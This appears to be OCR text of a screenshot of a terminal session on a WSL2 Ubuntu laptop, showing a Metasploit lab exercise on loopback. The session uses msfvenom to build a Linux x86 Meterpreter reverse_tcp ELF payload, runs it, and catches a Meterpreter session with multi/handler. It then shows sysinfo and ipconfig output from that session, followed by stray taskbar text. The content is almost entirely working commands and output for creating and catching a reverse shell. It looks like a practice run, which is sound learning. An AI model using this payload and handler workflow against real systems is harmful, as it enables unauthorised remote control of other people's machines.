 root@LAPTOP-T7J3O0SH: ~
root@LAPTOP-T7J3O0SH:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=
127.0.0.1 LPORT=4800 -f elf > reverse.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
 payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@LAPTOP-T7J3O0SH:~# ./reverse.elf
root@LAPTOP-T7J3O0SH: ~
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 4800
LPORT => 4800
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did
 you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4800
[*] Sending stage (1017704 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4800 -> 127.0.0.1:47548) at 2024
-01-03 21:17:16 +0500
meterpreter > sysinfo
Computer     : LAPTOP-T7J3O0SH.
OS           : Ubuntu 22.04 (Linux 5.15.133.1-microsoft-standard-WSL2)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
1
11°C
Partly cloudy
Search
3
9:18 pm
03/01/2024